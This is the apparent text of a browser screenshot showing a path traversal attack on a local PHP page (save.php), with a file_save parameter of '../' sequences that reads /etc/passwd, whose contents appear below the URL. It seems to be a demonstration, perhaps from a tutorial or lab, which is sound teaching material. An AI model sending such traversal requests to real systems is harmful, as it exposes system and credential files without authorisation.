 Save - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1/save.php?file_save=../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
Done Not Signed In